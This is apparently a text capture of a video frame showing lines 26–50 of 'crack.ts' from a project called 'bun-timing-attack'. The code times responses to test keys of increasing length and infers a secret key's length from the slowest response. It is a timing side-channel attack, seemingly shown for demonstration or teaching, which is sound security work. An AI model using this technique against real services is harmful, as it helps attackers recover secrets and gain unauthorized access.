 crack.ts — bun-timing-attack
TS crack.ts
TS crack.ts > crackLength > avgTime
26 const maxLength = 50;
27 const samples = 5;
28 const results: { length: number; avgTime: number }[] = [];
29
30 for (let length = 1; length <= maxLength; length++) {
31 const testKey = "a".repeat(length);
32 const times: number[] = [];
33
34 // Take multiple samples for accuracy
35 for (let i = 0; i < samples; i++) {
36 const time = await measureResponseTime(testKey);
37 times.push(time);
38 await new Promise((resolve) => setTimeout(resolve, 10)); // Small delay bet
39 }
40
41 const avgTime = times.reduce((a, b) => a + b, 0) / times.length;
42 results.push({ length, avgTime });
43
44 console.log(`Length ${length}: ${avgTime.toFixed(2)}ms`);
45 }
46
47 // Find the length with the highest response time
48 const maxTime = Math.max(...results.map((r) => r.avgTime));
49 const crackedLength = results.find((r) => r.avgTime === maxTime)?.length;
50